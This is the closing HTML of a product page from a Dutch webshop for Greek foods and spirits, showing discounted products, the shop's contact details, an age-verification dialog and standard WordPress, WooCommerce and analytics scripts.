		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Vijf-Kifinas-honingpotten-in-lijn-600x600-1.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Vijf-Kifinas-honingpotten-in-lijn-600x600-1.png?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Vijf-Kifinas-honingpotten-in-lijn-600x600-1.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Vijf-Kifinas-honingpotten-in-lijn-600x600-1.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Vijf-Kifinas-honingpotten-in-lijn-600x600-1.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Vijf-Kifinas-honingpotten-in-lijn-600x600-1.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Vijf-Kifinas-honingpotten-in-lijn-600x600-1.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Kifinas Bloemen rauw &amp; ongefilterd honing 450 gr</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;9,95</bdi></span>
	</li>
</ul></div> <!-- end .et_pb_widget --><div id="text-4" class="et_pb_widget widget_text">			<div class="textwidget"><a href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/"><img data-recalc-dims="1" class="alignnone wp-image-3001 size-full" title="Al onze aanbiedingen op één pagina" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/aanbieding.png?resize=144%2C36&#038;ssl=1" alt="aanbiedingen van De Griekse Winkel" width="144" height="36"/></a></div>
		</div> <!-- end .et_pb_widget --><div id="woocommerce_products-4" class="et_pb_widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://www.degrieksewinkel.nl/product/ouzo-snoepjes-1000-gr-10-korting/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Ouzo snoepjes 1000 gr (10% korting)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;15,45</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,80</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/arvanitidis-malagouzia-2/">
		<img width="368" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/10/arvmalagousia-removebg-preview_1.png?resize=368%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Arvanitidis malagouzia 0,75lit -20 %</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;17,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;14,35</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/grelia-extra-virgin-olijfolie-03-5-lit-tin/">
		<img width="373" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/09/grelia_extra_5lt_can-e1727250218350.jpg?resize=373%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Grelia Extra Virgin Olijfolie 0,3% 5 lit tin</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;84,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;67,50</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/kookboek-het-beste-boek-over-griekse-kookkunst/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?zoom=2&amp;resize=400%2C400&amp;ssl=1 800w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?zoom=3&amp;resize=400%2C400&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">De Griekse keuken 255 traditioneel recepten (30% korting)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,50</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,65</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/sweet-lepel-glyko-koutaliou-900-gr-lazaris/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Sweet lepel - Koum quat in siroop 900 gr Lazaris -20%</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,50</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;10,80</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/gruppe-pdh-330-nescafe-frappe-mixer-zwart-2-blik-nescafe-200-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Gruppe PDH 330 nescafe frappe mixer -Zwart + 2 blik nescafe 200 gr</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;62,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;59,80</bdi></span></ins>
	</li>
</ul></div> <!-- end .et_pb_widget --><div id="text-5" class="et_pb_widget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->

				</div> <!-- #content-area -->
			</div> <!-- .container -->
		</div> <!-- #main-content -->
	

	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p><a href="https://www.nix18.nl/"><img data-recalc-dims="1" class="alignnone size-medium wp-image-2709" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/logo2.png?resize=200%2C54&#038;ssl=1" alt="nix-18-logo" width="200" height="54"/></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p>De Griekse Winkel<a href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/favicon.png?ssl=1"><img data-recalc-dims="1" class="alignnone size-full wp-image-4071" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/06/favicon-1.png?resize=16%2C16&#038;ssl=1" alt="favicon" width="16" height="16"/></a><br/>
Postadres: Wolvenlaan 4<br/>
9408CS Assen<br/>
<strong>Afhalen alleen op afspraak!</strong><br/>
Tel. 06 201 388 74<br/>
K.v.K. Groningen 65041771<br/>
BTW 8559.57.967<br/>
<a title="Leveringsvoorwaarden" href="https://www.degrieksewinkel.nl/leveringsvoorwaarden/">leveringsvoorwaarden</a></p>
<h3><a href="https://www.degrieksewinkel.nl/contact">CONTACT</a></h3>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul><div id="footer-info">® De Griekse Winkel</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="text/template" id="tmpl-age-gate">
        
<div class="age-gate__wrapper">
            <div class="age-gate__loader">
    <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
    <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 15 ; 0 -15; 0 15"
        repeatCount="indefinite"
        begin="0.1"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 10 ; 0 -10; 0 10"
        repeatCount="indefinite"
        begin="0.2"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 5 ; 0 -5; 0 5"
        repeatCount="indefinite"
        begin="0.3"/>
    </circle>
    </svg>
</div>
        <div class="age-gate__background-color"></div>
    <div class="age-gate__background">
            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">
    <form method="post" class="age-gate__form">
<div class="age-gate__heading">
            <img src="https://www.degrieksewinkel.nl/wp-content/uploads/LOGO-de-Griekse-Winkel.png" alt=""class="age-gate__heading-title age-gate__heading-title--logo" />
    </div>
    <h2 class="age-gate__headline">
        NIX18!    </h2>
<p class="age-gate__subheadline">
    Ben je 18 jaar of ouder?</p>
<div class="age-gate__fields">
        
<p class="age-gate__challenge">
    </p>
<div class="age-gate__buttons">
            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">Nee</button>
        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Ja</button>
    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden"  name="age_gate[nonce]" value="23e252eb53" /><input type="hidden" name="_wp_http_referer" value="/product/pilavas-damma-design-02-l/" /><input type="hidden" name="age_gate[lang]" value="nl" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div>
</form>
    </div>
    </div>
    </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
   <script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('.et-search-field');});</script>

<script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('#searchform');});</script>

  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.degrieksewinkel.nl"}},{"@type":"ListItem","position":2,"item":{"name":"Grieks gedistilleerd","@id":"https:\/\/www.degrieksewinkel.nl\/product-categorie\/grieks-gedistilleerd\/"}},{"@type":"ListItem","position":3,"item":{"name":"Ouzo","@id":"https:\/\/www.degrieksewinkel.nl\/product-categorie\/grieks-gedistilleerd\/ouzo\/"}},{"@type":"ListItem","position":4,"item":{"name":"Pilavas damma design 0,2&amp;nbsp;l","@id":"https:\/\/www.degrieksewinkel.nl\/product\/pilavas-damma-design-02-l\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.degrieksewinkel.nl\/product\/pilavas-damma-design-02-l\/#product","name":"Pilavas damma design 0,2&amp;nbsp;l","url":"https:\/\/www.degrieksewinkel.nl\/product\/pilavas-damma-design-02-l\/","description":"40%","image":"https:\/\/www.degrieksewinkel.nl\/wp-content\/uploads\/Damma-design-02.png","sku":449,"offers":[{"@type":"Offer","price":"7.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"7.00","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/www.degrieksewinkel.nl\/product\/pilavas-damma-design-02-l\/","seller":{"@type":"Organization","name":"De Griekse Winkel","url":"https:\/\/www.degrieksewinkel.nl"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<div id="fb-root"></div>
<script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.5&appId=349681895213412";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script>

<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-50177048-2','auto');ga('require','displayfeatures');ga('send','pageview');</script>
<script type="text/javascript" id="et-builder-modules-global-functions-script-js-extra">//<![CDATA[
var et_builder_utils_params={"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-global-functions.js?ver=4.7.7" id="et-builder-modules-global-functions-script-js"></script>
<script type="text/javascript" id="age-gate-all-js-extra">//<![CDATA[
var age_gate_common={"cookies":"Je browser ondersteunt geen cookies, je kunt problemen ondervinden om de website goed te bekijken.","simple":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/all.js?ver=3.0.6" id="age-gate-all-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.degrieksewinkel.nl\/winkelmand\/","is_cart":"","cart_redirect_after_add":"no"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">//<![CDATA[
var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2498c057eb9dcd9c260e61f229f027c4","fragment_name":"wc_fragments_2498c057eb9dcd9c260e61f229f027c4","request_timeout":"5000"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">//<![CDATA[
var awdr_params={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","nonce":"5933056c1c","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.3.11" id="awdr-main-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.3.11" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.mobile.custom.min.js?ver=4.7.7" id="et-jquery-touch-mobile-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">//<![CDATA[
var DIVI={"item_count":"%d Item","items_count":"%d Items"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/custom.js?ver=4.7.7" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/smoothscroll.js?ver=4.7.7" id="smooth-scroll-js"></script>
<script type="text/javascript" id="age-gate-js-extra">//<![CDATA[
var age_gate={"cookieDomain":"","cookieName":"age_gate","age":"18","css":"v3","userAgents":[],"switchTitle":"","rechallenge":"1","error":"Je bent niet oud genoeg om deze inhoud te bekijken","generic":"Er is een fout opgetreden. Probeer opnieuw","uri":"https:\/\/www.degrieksewinkel.nl\/wp-json\/age-gate\/v3\/check","customTitle":"Leeftijdsverificatie - De Griekse Winkel","viewport":"1","fallback":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/age-gate.js?ver=3.0.6" id="age-gate-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.fitvids.js?ver=4.7.7" id="divi-fitvids-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/waypoints.min.js?ver=4.7.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.magnific-popup.js?ver=4.7.7" id="magnific-popup-js"></script>
<script type="text/javascript" id="et-builder-modules-script-js-extra">//<![CDATA[
var et_frontend_scripts={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};var et_pb_custom={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"9cb1fd9b23","subscription_failed":"Kijk dan de onderstaande velden in om ervoor te zorgen u de juiste informatie.","et_ab_log_nonce":"b604467813","fill_message":"Alsjeblieft, vul op de volgende gebieden:","contact_error_message":"Gelieve de volgende fouten te verbeteren:","invalid":"Ongeldig e-mail","captcha":"Captcha","prev":"Vorig","previous":"Vorige","next":"Volgende","wrong_captcha":"U heeft het verkeerde nummer in de captcha ingevoerd.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"449","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};var et_pb_box_shadow_elements=[];var et_pb_motion_elements={"desktop":[],"tablet":[],"phone":[]};var et_pb_sticky_elements=[];
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-scripts.js?ver=4.7.7" id="et-builder-modules-script-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">//<![CDATA[
var et_modules_wrapper={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.7.7" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.7.7" id="et-core-common-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.3.11" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">//<![CDATA[
_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"193265100\",\"post\":\"449\",\"tz\":\"1\",\"srv\":\"www.degrieksewinkel.nl\",\"j\":\"1:15.0\"}")]);_stq.push(["clickTrackerInit","193265100","449"]);
//]]></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
